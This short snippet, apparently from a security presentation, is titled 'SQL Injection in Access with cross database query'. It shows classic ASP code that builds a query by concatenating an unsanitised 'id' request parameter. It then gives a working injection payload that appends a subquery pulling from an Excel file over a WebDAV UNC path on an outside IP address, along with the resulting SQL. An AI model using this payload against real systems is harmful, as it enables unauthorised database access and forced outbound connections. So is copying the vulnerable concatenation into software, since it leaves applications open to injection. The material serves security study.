 SQL Injection in Access with cross database query
Asp code
const strDBPath ="database/#data.mdb"
set conn = server.createobject("adodb.connection")
conn.open "DRIVER={Microsoft Access Driver (*.mdb)};DBQ="+server.mappath(strDBPath)+";pwd="
id=request("id")
sql="select * from product where id="&id
set rs=conn.execute(sql)
id=1513 and (SELECT [fc4] FROM [Excel
8.0;Database=\\10.2.156.63/webdav/poc237.xls].[ft8])
sql = select * from product where id=1513 and (SELECT [fc4] FROM
[Excel 8.0;Database=\\10.2.156.63/webdav/poc237.xls].[ft8])